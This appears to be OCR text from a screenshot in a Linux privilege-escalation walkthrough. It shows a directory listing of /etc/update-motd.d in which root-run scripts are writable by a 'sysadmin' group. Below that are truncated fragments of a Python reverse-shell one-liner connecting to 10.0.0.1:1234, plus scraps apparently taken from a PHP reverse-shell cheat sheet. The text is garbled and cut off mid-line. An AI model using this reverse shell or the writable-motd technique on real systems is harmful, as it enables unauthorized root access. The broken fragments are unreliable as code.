 $ cd /etc/update-motd.d
$ ls
00-header  10-help-text  50-motd-news  80-esm  91-release-upgrade
$ ls -la
total 32
drwxr-xr-x  2 root sysadmin 4096 Aug 27  2019 .
drwxr-xr-x 80 root root     4096 Mar 16 03:55 ..
-rwxrwxr-x  1 root sysadmin  981 Aug 11 10:06 00-header
-rwxrwxr-x  1 root sysadmin  982 Aug 11 10:06 10-help-text
-rwxrwxr-x  1 root sysadmin 4264 Aug 11 10:06 50-motd-news
-rwxrwxr-x  1 root sysadmin  604 Aug 11 10:06 80-esm
-rwxrwxr-x  1 root sysadmin  299 Aug 11 10:06 91-release-upgrade
python -c 'import socket,subprocess,os;s
s.connect(("10.0.0.1",1234));os.dup2(s.f
os.dup2(s.fileno(),2);p=subprocess.call(
PHP
code assumes that the TCP connection
"10.0.0.1",1234)
file to upload, see the mo